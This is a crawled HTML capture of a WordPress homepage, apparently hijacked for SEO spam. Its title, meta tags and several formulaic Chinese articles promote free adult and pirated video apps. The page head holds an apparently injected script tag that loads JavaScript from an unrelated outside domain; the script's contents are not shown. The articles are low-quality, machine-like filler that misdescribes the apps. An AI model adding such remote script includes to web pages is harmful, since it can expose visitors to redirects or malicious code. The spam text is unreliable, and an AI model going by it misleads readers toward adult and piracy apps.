

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.huamubio.com/
body_size: 15987
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;&#044;&#25104;&#20154;&#25238;&#38899;&#097;&#113;&#113;&#044;&#25104;&#20154;&#097;&#112;&#112;&#30772;&#35299;&#044;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;&#26159;&#19968;&#27454;&#25317;&#26377;&#20840;&#26032;&#30340;&#24433;&#29255;&#21450;&#26102;&#26356;&#26032;&#30701;&#35270;&#39057;&#24212;&#29992;&#12290;&#25104;&#20154;&#25238;&#38899;&#097;&#113;&#113;&#29992;&#25143;&#21487;&#20197;&#22312;&#32447;&#36827;&#34892;&#21508;&#31181;&#19981;&#21516;&#30340;&#35282;&#33394;&#20114;&#25442;&#34920;&#28436;&#21734;&#65292;&#20026;&#21916;&#27426;&#099;&#111;&#115;&#30340;&#26379;&#21451;&#24320;&#25918;&#30340;&#24179;&#21488;&#65292;&#22312;&#32447;&#23613;&#24773;&#30340;&#23637;&#31034;&#33258;&#24049;&#30340;&#29305;&#38271;&#21543;&#65292;&#36824;&#33021;&#28369;&#21160;&#35266;&#30475;&#20854;&#23427;&#20154;&#21592;&#30340;&#34920;&#28436;&#31168;&#21734;&#12290;"/>
<meta name="keywords" content="&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;"/>
<link rel="canonical" href="http://www.huamubio.com/home" />
<link rel="next" href="http://www.huamubio.com/home/page/2" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;&#044;&#25104;&#20154;&#25238;&#38899;&#097;&#113;&#113;&#044;&#25104;&#20154;&#097;&#112;&#112;&#30772;&#35299;&#044;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;" />
<meta property="og:description" content="&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;&#26159;&#19968;&#27454;&#25317;&#26377;&#20840;&#26032;&#30340;&#24433;&#29255;&#21450;&#26102;&#26356;&#26032;&#30701;&#35270;&#39057;&#24212;&#29992;&#12290;&#25104;&#20154;&#25238;&#38899;&#097;&#113;&#113;&#29992;&#25143;&#21487;&#20197;&#22312;&#32447;&#36827;&#34892;&#21508;&#31181;&#19981;&#21516;&#30340;&#35282;&#33394;&#20114;&#25442;&#34920;&#28436;&#21734;&#65292;&#20026;&#21916;&#27426;&#099;&#111;&#115;&#30340;&#26379;&#21451;&#24320;&#25918;&#30340;&#24179;&#21488;&#65292;&#22312;&#32447;&#23613;&#24773;&#30340;&#23637;&#31034;&#33258;&#24049;&#30340;&#29305;&#38271;&#21543;&#65292;&#36824;&#33021;&#28369;&#21160;&#35266;&#30475;&#20854;&#23427;&#20154;&#21592;&#30340;&#34920;&#28436;&#31168;&#21734;&#12290;" />
<meta property="og:url" content="http://www.huamubio.com/home" />
<meta property="og:site_name" content="&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;&#26159;&#19968;&#27454;&#25317;&#26377;&#20840;&#26032;&#30340;&#24433;&#29255;&#21450;&#26102;&#26356;&#26032;&#30701;&#35270;&#39057;&#24212;&#29992;&#12290;&#25104;&#20154;&#25238;&#38899;&#097;&#113;&#113;&#29992;&#25143;&#21487;&#20197;&#22312;&#32447;&#36827;&#34892;&#21508;&#31181;&#19981;&#21516;&#30340;&#35282;&#33394;&#20114;&#25442;&#34920;&#28436;&#21734;&#65292;&#20026;&#21916;&#27426;&#099;&#111;&#115;&#30340;&#26379;&#21451;&#24320;&#25918;&#30340;&#24179;&#21488;&#65292;&#22312;&#32447;&#23613;&#24773;&#30340;&#23637;&#31034;&#33258;&#24049;&#30340;&#29305;&#38271;&#21543;&#65292;&#36824;&#33021;&#28369;&#21160;&#35266;&#30475;&#20854;&#23427;&#20154;&#21592;&#30340;&#34920;&#28436;&#31168;&#21734;&#12290;" />
<meta name="twitter:title" content="&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;&#044;&#25104;&#20154;&#25238;&#38899;&#097;&#113;&#113;&#044;&#25104;&#20154;&#097;&#112;&#112;&#30772;&#35299;&#044;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.huamubio.com\/","name":"&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#97;&#112;&#112;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.huamubio.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.huamubio.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112; &raquo; Feed" href="http://www.huamubio.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.huamubio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.huamubio.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='excellent-style-css'  href='http://www.huamubio.com/wp-content/themes/excellent/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='excellent-style-inline-css' type='text/css'>
/* Slider Content With background color */
		.slider-content {
			background: rgba(255, 255, 255, 0.8) padding-box;
			border: 7px solid rgba(255, 255, 255, 0.4);
			padding: 20px 20px 25px;
		}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.huamubio.com/wp-content/themes/excellent/assets/font-awesome/css/all.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='excellent-animate-css'  href='http://www.huamubio.com/wp-content/themes/excellent/assets/wow/css/animate.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='excellent-responsive-css'  href='http://www.huamubio.com/wp-content/themes/excellent/css/responsive.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='excellent_google_fonts-css'  href='http://www.huamubio.com/wp-content/fonts/2c345d7ed08ad699291e8a11da9ffad1.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.huamubio.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.huamubio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.huamubio.com/wp-content/themes/excellent/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.huamubio.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.huamubio.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.huamubio.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_134.js"></script>
	<meta name="viewport" content="width=device-width" />
	</head>
<body class="blog wp-embed-responsive boxed-layout ">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header" role="banner">
	<div class="custom-header">
		<div class="custom-header-media">
				</div>
	</div>
	<div class="top-bar">
		<div class="wrap">
					</div><!-- end .wrap -->
	</div><!-- end .top-bar -->
	<!-- Top Header============================================= -->
	<div class="top-header">
		<div class="wrap">
			<div id="site-branding">			<h1 id="site-title"> 			<a href="http://www.huamubio.com/" title="&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;" rel="home"> &#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112; </a>
						</h1>  <!-- end .site-title -->
			</div>				<button id="search-toggle" class="header-search" type="button"></button>
				<div id="search-box" class="clearfix">
					<form class="search-form" action="http://www.huamubio.com/" method="get">
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off">
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
	</form> <!-- end .search-form -->				</div>  <!-- end #search-box -->
					</div>
	</div><!-- end .top-header -->
	<!-- Main Header============================================= -->
	<div id="sticky-header" class="clearfix">
		<div class="wrap">
			<div class="header-navigation-wrap">
			<div class="header-social-block"></div><!-- end .header-social-block -->			<!-- Main Nav ============================================= -->
					<h3 class="nav-site-title">
						<a href="http://www.huamubio.com/" title="&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a>
					</h3>
							<nav id="site-navigation" class="main-navigation clearfix" role="navigation"  aria-label="Main Menu">
					<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
						<span class="line-one"></span>
						<span class="line-two"></span>
						<span class="line-three"></span>
					</button><!-- end .menu-toggle -->
					<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-6"><a href="/" aria-current="page">主页</a></li>
</ul>				</nav> <!-- end #site-navigation -->
							</div> <!-- end .header-navigation-wrap -->
		</div> <!-- end .wrap -->
	</div><!-- end #sticky-header -->
	<!-- Main Slider ============================================= -->
	</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="site-content-contain" class="site-content-contain">
	<div id="content" class="site-content">
<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<header class="page-header">
				<h2 class="page-title"></h2>
				<!-- .page-title -->
				<!-- .breadcrumb -->
			</header><!-- .page-header -->
				<article id="post-1228" class="post-1228 post type-post status-publish format-standard hentry category-3">
				<header class="entry-header">
					<div class="entry-meta">
								<span class="cat-links">
					<a href="http://www.huamubio.com/category/3" rel="category tag">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a>				</span>
				<!-- end .cat-links -->
							</div>
						<h2 class="entry-title"> <a href="http://www.huamubio.com/1228.html" title="无限视频资源下载丝瓜app视频免费大全（刚刚更新)"> 无限视频资源下载丝瓜app视频免费大全（刚刚更新) </a> </h2> <!-- end.entry-title -->
			 
				<div class="entry-meta">
					<span class="author vcard"><span>by</span><a href="http://www.huamubio.com/author/fhaini1943" title="无限视频资源下载丝瓜app视频免费大全（刚刚更新)">
					admin </a></span>
					<span class="posted-on"><a title="下午2:58" href="http://www.huamubio.com/1228.html">
					2025年2月13日 </a></span>
									</div><!-- end .entry-meta -->
						</header><!-- end .entry-header -->
			<div class="entry-content">
			<p>　　丝瓜App是一款非常受欢迎的手机应用程序，它提供了大量免费且高质量的视频内容，满足了用户对各种类型视频的需求。本文将为大家介绍丝瓜App的特点和优势，以及如何使用该应用程序观看免费视频。<br />
丝瓜App的特点和优势<br />
丝瓜App的一个显著特点就是其巨大的视频资源库。无论你喜欢电影、电视剧、综艺节目、搞笑视频还是其他类型的视频内容，丝瓜App都能够满足你的需求。而且，丝瓜App更新速度很快，几乎每天都会有新的视频内容上线，让你时刻保持新鲜感。<br />
其次，丝瓜App的视频内容质量非常高。这个应用程序为用户提供了高清的视频资源，无论你使用的是手机、平板还是电视等不同设备，都能够获得清晰流畅的观影体验。而且，丝瓜App还支持多种视频格式和分辨率，可以根据用户设备的性能自动调节视频质量，确保播放过程不卡顿。<br />
此外，丝瓜App还具有智能推荐功能。该应用程序会根据用户的观看历史和偏好为其推荐相似类型的视频内容，从而提供更加个性化的观影体验。这种智能推荐功能不仅可以帮助用户发现更多好看的视频，还能够节省用户寻找视频的时间，让你更好地专注于观影。<br />
如何使用丝瓜App观看免费视频<br />
使用丝瓜App观看免费视频非常简单。首先，你需要下载并安装丝瓜App。该应用程序支持iOS和安卓系统，你可以在相应的应用商店中搜索“丝瓜App”进行下载安装。<br />
安装完成后，打开丝瓜App并注册一个账号。注册过程很简单，只需提供一些基本的个人信息即可。完成注册后，你可以根据自己的喜好选择你感兴趣的视频类型，以便丝瓜App能够更好地为你推荐相关内容。<br />
在丝瓜App的主界面上，你可以看到各种不同类型的视频的推荐。你可以选择你感兴趣的视频并点击播放按钮进行观看。如果你想搜索某个具体的视频，你可以使用丝瓜App提供的搜索功能，输入相关的关键字进行搜索。<br />
此外，丝瓜App还提供了一些其他的功能，例如收藏、评论和分享。如果你看到了一部特别喜欢的视频，你可以将其收藏起来，以便日后再次观看。你还可以对视频进行评论，与其他用户交流你的观影感受。如果你觉得某个视频很棒，你可以通过丝瓜App的分享功能将其分享给你的朋友，一起分享观影的乐趣。<br />
总结<br />
通过丝瓜App，用户可以免费观看大量高质量的视频内容。该应用程序不仅提供了丰富的视频资源，还具备高清流畅的播放效果和智能推荐功能。无论你是喜欢电影、电视剧、综艺节目还是其他类型的视频，丝瓜App都能满足你的需求。快来下载丝瓜App，尽情享受免费视频的精彩吧！</p>
			</div> <!-- end .entry-content -->
					</article><!-- end .post -->	<article id="post-1226" class="post-1226 post type-post status-publish format-standard hentry category-3">
				<header class="entry-header">
					<div class="entry-meta">
								<span class="cat-links">
					<a href="http://www.huamubio.com/category/3" rel="category tag">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a>				</span>
				<!-- end .cat-links -->
							</div>
						<h2 class="entry-title"> <a href="http://www.huamubio.com/1226.html" title="蘑菇软件无限观看丝瓜app差不多（今日)"> 蘑菇软件无限观看丝瓜app差不多（今日) </a> </h2> <!-- end.entry-title -->
			 
				<div class="entry-meta">
					<span class="author vcard"><span>by</span><a href="http://www.huamubio.com/author/fhaini1943" title="蘑菇软件无限观看丝瓜app差不多（今日)">
					admin </a></span>
					<span class="posted-on"><a title="下午2:58" href="http://www.huamubio.com/1226.html">
					2025年2月13日 </a></span>
									</div><!-- end .entry-meta -->
						</header><!-- end .entry-header -->
			<div class="entry-content">
			<p>　　随着移动互联网的发展，手机app已经成为人们生活中的重要组成部分。丝瓜app作为一款热门的短视频软件，引起了许多人的关注和兴趣。</p>
<p>　　丝瓜app的主要特点是用户可以上传和观看短视频。用户可以随时随地拍摄自己的生活、趣事、才艺等内容，并且可以选择公开分享给其他用户。同时，用户也可以在丝瓜app上观看其他用户分享的视频。这种交互式的内容创作和观看方式，增强了用户之间的互动性，并且可以让用户感受到更多有趣和有价值的内容。</p>
<p>　　丝瓜app还有一个吸引人的特点就是其独特的推荐算法。丝瓜app根据用户的兴趣和喜好，通过智能推荐系统向用户推送相关内容。这使得用户可以更容易地找到自己感兴趣的视频，提高了用户的使用体验。同时，丝瓜app也为优秀的内容创作者提供了更多的曝光机会，帮助他们吸引更多的观众和关注。</p>
<p>　　丝瓜app的短视频也成为了许多用户表达自己的方式。一些用户通过丝瓜app分享自己的日常生活，展示自己的才艺，记录自己的旅行等，让更多的人可以欣赏和分享。同时，一些知名的公众人物、明星也通过丝瓜app与粉丝互动，发布一些独家内容，增加了用户的粘性和活跃度。</p>
<p>　　然而，尽管丝瓜app在用户群体中非常受欢迎，也有一些负面的影响。首先，丝瓜app上的一些低俗、暴力、色情等不良内容也时有出现，对青少年的健康成长产生了一定的影响。其次，一些用户为了追求关注和曝光，会发布一些不负责任的内容，对社会产生负面影响。这些问题需要丝瓜app加强审核和管理，提高内容的质量和安全性。</p>
<p>　　总的来说，丝瓜app作为一款短视频软件，通过用户上传和观看短视频，增加了用户之间的互动性和交流方式。丝瓜app的推荐算法也能够帮助用户更容易地找到感兴趣的内容。然而，丝瓜app也需要加强对不良内容的审核和管理，提高内容的质量和安全性。相信随着技术的不断进步和用户需求的不断提升，丝瓜app将会越来越好地满足用户的需求，成为更多人生活中的重要组成部分。</p>
			</div> <!-- end .entry-content -->
					</article><!-- end .post -->	<article id="post-1223" class="post-1223 post type-post status-publish format-standard hentry category-3">
				<header class="entry-header">
					<div class="entry-meta">
								<span class="cat-links">
					<a href="http://www.huamubio.com/category/3" rel="category tag">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a>				</span>
				<!-- end .cat-links -->
							</div>
						<h2 class="entry-title"> <a href="http://www.huamubio.com/1223.html" title="全网最全短视频下载豆奶短视频安卓版（刚刚更新)"> 全网最全短视频下载豆奶短视频安卓版（刚刚更新) </a> </h2> <!-- end.entry-title -->
			 
				<div class="entry-meta">
					<span class="author vcard"><span>by</span><a href="http://www.huamubio.com/author/fhaini1943" title="全网最全短视频下载豆奶短视频安卓版（刚刚更新)">
					admin </a></span>
					<span class="posted-on"><a title="上午8:18" href="http://www.huamubio.com/1223.html">
					2025年2月13日 </a></span>
									</div><!-- end .entry-meta -->
						</header><!-- end .entry-header -->
			<div class="entry-content">
			<p>　　在如今生活节奏快速的社会中，人们对于快速获取信息和娱乐的需求也越来越高。短视频应运而生，成为了一种受欢迎的娱乐形式。豆奶短视频安卓版作为其中的佼佼者，以其丰富的内容和便捷的使用体验受到了广大用户的喜爱。</p>
<p>　　豆奶短视频安卓版是一款由豆奶公司推出的短视频软件，目前已经在安卓平台上线。作为一款国内知名的短视频平台，豆奶短视频安卓版汇集了众多优秀创作者和内容，用户可以在上面观看到搞笑、励志、音乐、影视等各种类型的短视频。无论你是想找乐子放松一下，还是想获取最新的时事资讯，豆奶短视频安卓版都能满足你的需求。</p>
<p>　　豆奶短视频安卓版注重用户体验，界面简洁清爽，操作便捷流畅。用户可以通过滑动屏幕浏览推荐的视频，也可以根据兴趣自主选择想要观看的内容。除了观看视频，用户还可以进行互动，例如点赞、评论、分享等。这种互动机制增加了用户之间的交流，也能够让用户更加参与其中，增加使用的乐趣。</p>
<p>　　豆奶短视频安卓版的内容质量也是其受欢迎的原因之一。豆奶公司拥有丰富的内容合作伙伴和创作者，他们都有丰富的经验和创造力，并且制作的视频质量也得到了保证。无论你是想看一些搞笑的视频还是观赏高品质的音乐视频，都可以在豆奶短视频安卓版找到你喜欢的内容。</p>
<p>　　豆奶短视频安卓版也积极引入了人工智能技术，通过算法推荐给用户感兴趣的视频。这种个性化推荐的方式能够更好地满足用户的需求，让用户在海量的视频中更容易找到感兴趣的内容。同时，豆奶短视频安卓版还提供了搜索功能，用户可以直接搜索自己想要观看的视频，快速找到自己感兴趣的内容。</p>
<p>　　当然，豆奶短视频安卓版也面临一些挑战。随着短视频行业的发展，用户的关注点也在发生改变。他们对于短视频的质量和创造力有了更高的要求，希望看到更具有价值和创新性的内容。豆奶短视频安卓版需要不断地更新和优化自己的内容生态，以满足用户的需求。</p>
<p>　　总的来说，豆奶短视频安卓版作为一款受欢迎的短视频平台，以其丰富的内容和便捷的使用体验赢得了广大用户的喜爱。如果你还没有下载过豆奶短视频安卓版，不妨试试看，相信你也会爱上这个充满乐趣的世界。</p>
			</div> <!-- end .entry-content -->
					</article><!-- end .post -->	<article id="post-1221" class="post-1221 post type-post status-publish format-standard hentry category-3">
				<header class="entry-header">
					<div class="entry-meta">
								<span class="cat-links">
					<a href="http://www.huamubio.com/category/3" rel="category tag">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a>				</span>
				<!-- end .cat-links -->
							</div>
						<h2 class="entry-title"> <a href="http://www.huamubio.com/1221.html" title="蘑菇软件无限观看小草app邀请码有什么用（今天更新)"> 蘑菇软件无限观看小草app邀请码有什么用（今天更新) </a> </h2> <!-- end.entry-title -->
			 
				<div class="entry-meta">
					<span class="author vcard"><span>by</span><a href="http://www.huamubio.com/author/fhaini1943" title="蘑菇软件无限观看小草app邀请码有什么用（今天更新)">
					admin </a></span>
					<span class="posted-on"><a title="上午8:18" href="http://www.huamubio.com/1221.html">
					2025年2月13日 </a></span>
									</div><!-- end .entry-meta -->
						</header><!-- end .entry-header -->
			<div class="entry-content">
			<p>　　小草app是一款汇集了各类有趣游戏的手机应用程序。许多玩家都想知道小草app邀请码有什么用。在这篇文章中，我们将会揭示小草app邀请码的作用及其优势。</p>
<p>　　首先，小草app邀请码是一种特殊的代码，它可以用来邀请你的朋友加入小草app。当你分享你的邀请码给其他人时，他们在注册时可以输入邀请码，作为一种特殊的奖励，你和你的朋友都可以获得一定的优惠或奖励。</p>
<p>　　邀请码可以是一个独一无二的代码，也可以是由系统自动生成的。通过邀请码，你可以与其他玩家建立联系，并一起玩游戏、交流心得。在小草app中，你可以与好友一起参与挑战、竞赛或合作任务，争取更多的游戏资源和奖励。</p>
<p>　　小草app邀请码的使用还有其他一些好处。比如，你可以通过邀请码邀请更多的人加入小草app，从而扩大你的朋友圈。同时，你也可以通过邀请码来拓展你的游戏团队，与其他玩家合作，共同应对游戏中的各种挑战。</p>
<p>　　另外，小草app邀请码还可以作为一种推广和营销的手段。通过邀请码，小草app可以吸引更多的用户加入，并通过给予奖励来鼓励更多人使用和推荐小草app。</p>
<p>　　小草app邀请码的使用方法很简单。当你下载安装小草app后，在注册界面上会有一个邀请码的输入框。你可以输入你的邀请码，或者在邀请码输入框中粘贴你从其他人那里获得的邀请码。这样，你和对方都将获得一定的奖励。</p>
<p>　　小草app邀请码的奖励种类多样，可能包括金币、道具、游戏内折扣、升级奖励等等。具体的奖励种类和数量可能根据不同的活动和规则而有所不同。你可以定期查看小草app的官方活动页或通知中心，以了解当前的邀请码奖励政策。</p>
<p>　　总之，小草app邀请码是一种可以让你和你的朋友获得奖励和优惠的特殊代码。通过邀请码，你可以扩大你的朋友圈，与其他玩家建立联系，并一起参与游戏挑战和合作任务。邀请码还可以作为一种推广和营销的手段，吸引更多的用户加入小草app。在尝试小草app时，不要忘记使用邀请码，让你和你的朋友一起享受更多的游戏乐趣和奖励！</p>
			</div> <!-- end .entry-content -->
					</article><!-- end .post -->	<article id="post-1219" class="post-1219 post type-post status-publish format-standard hentry category-3">
				<header class="entry-header">
					<div class="entry-meta">
								<span class="cat-links">
					<a href="http://www.huamubio.com/category/3" rel="category tag">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a>				</span>
				<!-- end .cat-links -->
							</div>
						<h2 class="entry-title"> <a href="http://www.huamubio.com/1219.html" title="最新免费软件推荐小草影院app免费在线看污片（实时热点)"> 最新免费软件推荐小草影院app免费在线看污片（实时热点) </a> </h2> <!-- end.entry-title -->
			 
				<div class="entry-meta">
					<span class="author vcard"><span>by</span><a href="http://www.huamubio.com/author/fhaini1943" title="最新免费软件推荐小草影院app免费在线看污片（实时热点)">
					admin </a></span>
					<span class="posted-on"><a title="下午6:50" href="http://www.huamubio.com/1219.html">
					2025年2月12日 </a></span>
									</div><!-- end .entry-meta -->
						</header><!-- end .entry-header -->
			<div class="entry-content">
			<p>　　小草影院APP是一款热门的移动应用程序，它提供免费的在线电影观看服务。有许多用户喜欢使用这个应用程序来观看各种类型的电影，包括污片。然而，大家应该注意到，在很多国家和地区，制作、传播和观看色情内容是非法的。因此，我们要确保自己在使用小草影院APP时遵守当地法律法规。</p>
<p>　　小草影院APP的优点之一就是用户可以在不同的时间和地点观看电影。只需要下载并安装这个应用程序，我们可以随时随地享受电影的乐趣。对于那些经常出差或旅行的人来说，这样的便利非常重要。无论是在火车上，飞机上还是在酒店房间里，我们都可以轻松地打开应用程序，开始观看我们喜欢的电影。</p>
<p>　　与许多其他在线视频应用程序不同，小草影院APP不需要订阅或付费。用户可以免费观看高清品质的电影。这对那些不想花费大量金钱来观看电影的用户来说，是非常吸引人的。我们可以探索和发现不同类型的电影，包括电影院上映的最新大片、经典电影、纪录片、动画片等。小草影院APP的电影库相当庞大，满足了各种观影需求。</p>
<p>　　然而，我们必须注意到小草影院APP上提供的并不只是合法的电影内容。由于电影和视频的版权法规较为复杂，某些电影可能存在版权问题。尽管我们可以免费观看这些电影，但这并不意味着我们可以忽视法律。我们应该自觉选择合法的电影，避免观看包含色情内容或存在版权问题的影片。</p>
<p>　　观看色情内容本身就是一个敏感的话题，因为它在很多国家和地区都是非法的。色情内容的制作和传播对社会有着负面影响，容易引起各种社会问题，如性剥削、性骚扰、儿童色情等。我们应该树立正确的价值观，远离与这些问题相关的活动。</p>
<p>　　当我们使用小草影院APP时，我们应该遵守法律法规并进行健康的娱乐选择。我们应该尊重电影制作人的劳动成果，并支持他们为观众带来更多优质的电影。如果我们看到包含色情内容或存在版权问题的电影，我们应该选择不观看，并向相关部门举报。</p>
<p>　　总的来说，在合法、健康和有道德的前提下，小草影院APP可以为我们提供各种类型的电影观赏，包括最新的大片和经典的老电影。但是，我们必须意识到观看电影的权利也伴随着责任。我们应该以正确的态度看待电影，遵守法律法规，并远离有害的内容。</p>
			</div> <!-- end .entry-content -->
					</article><!-- end .post -->	<article id="post-1217" class="post-1217 post type-post status-publish format-standard hentry category-3">
				<header class="entry-header">
					<div class="entry-meta">
								<span class="cat-links">
					<a href="http://www.huamubio.com/category/3" rel="category tag">&#25104;&#29256;&#20154;&#34588;&#26691;&#35270;&#39057;&#097;&#112;&#112;</a>				</span>
				<!-- end .cat-links -->
							</div>
						<h2 class="entry-title"> <a href="http://www.huamubio.com/1217.html" title="全网最全短视频下载日本字幕网app（已更新)"> 全网最全短视频下载日本字幕网app（已更新) </a> </h2> <!-- end.entry-title -->
			 
				<div class="entry-meta">
					<span class="author vcard"><span>by</span><a href="http://www.huamubio.com/author/fhaini1943" title="全网最全短视频下载日本字幕网app（已更新)">
					admin </a></span>
					<span class="posted-on"><a title="下午6:50" href="http://www.huamubio.com/1217.html">
					2025年2月12日 </a></span>
									</div><!-- end .entry-meta -->
						</header><!-- end .entry-header -->
			<div class="entry-content">
			<p>　　在日本，动画和电影是非常受欢迎的娱乐形式。对于爱好日本动漫和电影的人来说，了解日语是一个很大的优势。然而，对于那些不懂日语但仍然想欣赏精彩的日本动画和电影的人来说，字幕是必不可少的。</p>
<p>　　在这样的情况下，一款叫做日本字幕网的应用程序应运而生。这款应用程序提供了一个简单而方便的方法来享受日本动画和电影，无论你是否懂日语。</p>
<p>　　日本字幕网的使用非常简单。首先，你需要下载和安装该应用程序。一旦安装完成，你就可以开始浏览该应用程序中的各种标题。这些标题按照不同的类型（如动画，电影，电视剧等）进行分类，以帮助用户快速找到他们感兴趣的内容。</p>
<p>　　一旦你找到了你想观看的标题，你可以选择是否要添加字幕。日本字幕网应用程序提供了很多不同的字幕选项，包括英文，中文和其他几种语言。你只需选择你喜欢的语言，然后点击“添加字幕”按钮即可。</p>
